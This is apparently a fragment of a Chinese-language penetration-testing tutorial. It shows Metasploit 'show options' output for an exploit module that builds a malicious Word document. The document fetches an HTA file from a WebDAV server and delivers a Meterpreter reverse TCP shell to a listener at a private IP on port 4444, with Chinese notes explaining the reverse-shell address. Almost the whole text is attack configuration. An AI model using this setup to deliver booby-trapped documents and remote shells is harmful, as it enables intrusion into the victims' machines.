 msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
用于提供HTA文件的webdav服务器
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.131 yes The listen address
反弹shell的连接地址，也就是我们的监听地址
LPORT 4444 yes The listen port